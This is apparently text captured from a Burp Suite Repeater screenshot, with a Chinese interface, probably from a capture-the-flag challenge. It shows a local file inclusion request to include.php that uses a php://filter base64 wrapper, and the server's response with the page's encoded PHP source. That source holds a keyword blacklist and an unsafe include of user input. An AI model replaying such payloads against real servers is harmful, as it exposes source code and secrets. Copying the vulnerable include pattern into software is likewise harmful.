 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9.2 - 临时项目 - licensed to bewhale
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < > 目标: http://43.143.175.158:10009
请求
美化 Raw Hex \n
1 GET /include.php?file=
php://filter/convert.base64-encode/resource=include
HTTP/1.1
2 Host: 43.143.175.158:10009
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Referer: http://43.143.175.158:10009/include.php
10
11
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Mar 2024 03:48:47 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Set-Cookie: tips=filefun.php
6 Vary: Accept-Encoding
7 Content-Length: 472
8 Connection: close
9 Content-Type: text/html
10
11 PD9waHAgIGVycm9yX3JlcG9ydGluZygwKTsKQCRmaWxlID0gJF9HRVR
bImZpbGUiXTsKaWYoaXNzZXQoJGZpbGUpKSB7CglpZiAocHJlZ19tYX
RjaCgnL2h0dHB8ZGF0YXxmdHB8aW5wdXR8JTAwfGZsYWcvaScsICRma
WxlKSB8fCBzdHJzdHIoJGZpbGUsIi4uIikgIT09IEZBTFNFIHx8IHN0
cmxlbigkZmlsZSk+PTEwMCkgewoJCWVjaG8gIjxwPiBHdWVzcyB3aGF
0LCBzdHVwaWQhIDwvcD4iOwoJfSBlbHNlIHsKCQlpbmNsdWRlKCRmaW
xlLicucGhwJyk7CgkJc2V0Y29va2llKCJ0aXBzIiwiZmlsZWZ1bi5wa
HAiKTsKCX0KfSBlbHNlIHsKCWhlYWRlcignTG9jYXRpb246aW5jbHVk
ZS5waHA/ZmlsZT1pbmRleCcpOwp9Cj8+
搜索... 0高亮
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头
完成
搜索